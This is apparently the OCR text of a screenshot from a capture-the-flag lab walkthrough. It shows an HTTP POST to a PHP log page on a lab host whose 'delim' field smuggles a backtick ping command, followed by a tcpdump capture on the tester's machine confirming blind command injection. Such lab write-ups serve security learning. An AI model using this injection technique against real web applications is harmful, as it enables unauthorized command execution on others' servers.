 Request
Pretty Raw Hex \n ≡
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=i9ahhe6u39m2dhtjj54f41mhlc
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 DNT: 1
16
17 delim=`ping+-c+2+10.10.15.71`
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 07:04:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="out.log"
9 Content-Length: 912
10 Connection: close
11 Content-Type: application/octet-stream
12
13 time,user,fileID
14 1622482496,m4lwhere,4
15 1622485614,m4lwhere,4
tmux
tmux 101x24
❯ sudo tcpdump -v -i tun0 icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:34:53.090032 IP (tos 0x0, ttl 63, id 10700, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.11.104 > 10.10.15.71: ICMP echo request, id 19422, seq 1, length 64
12:34:53.090118 IP (tos 0x0, ttl 64, id 3602, offset 0, flags [none], proto ICMP (1), length 84)
10.10.15.71 > 10.10.11.104: ICMP echo reply, id 19422, seq 1, length 64
12:34:53.798515 IP (tos 0x0, ttl 63, id 10811, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.11.104 > 10.10.15.71: ICMP echo request, id 19422, seq 2, length 64
12:34:53.798569 IP (tos 0x0, ttl 64, id 3682, offset 0, flags [none], proto ICMP (1), length 84)
10.10.15.71 > 10.10.11.104: ICMP echo reply, id 19422, seq 2, length 64